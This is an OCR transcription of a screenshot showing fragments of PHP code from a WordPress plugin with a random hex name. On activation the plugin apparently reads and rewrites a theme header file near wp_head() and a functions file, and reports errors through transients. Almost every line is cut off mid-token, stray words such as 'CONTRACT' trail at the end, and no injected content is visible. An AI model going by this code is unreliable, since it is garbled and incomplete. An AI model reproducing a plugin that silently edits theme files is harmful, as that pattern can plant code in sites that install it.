
'icd672dcd_read_functions', sprintf( __( 'Could not read file: %s', 'plug
wp_head() in: %s', 'plugin-cd672dcd' ), $header_path ); set_transient( '
file_put_contents( $header_path, $updated ) ) { $errors[] = sprintf( __
'icd672dcd_activation_errors', $errors, 60 ); return; } } $functions_r
$functions_result ) ) { $errors[] = $functions_result->get_error_messag
delete_transient( 'icd672dcd_activation_errors' ); } register_activa
{ $errors = get_transient( 'icd672dcd_activation_errors' ); if ( empty( $er
Plugin-cd672dcd:
'; foreach ( $errors as $error ) { echo '
' . esc_html( $error ) . '
'; } echo '
'; delete_transient( 'icd672dcd_activation_errors' ); } add_action( 'a
CONTRACT
PREMI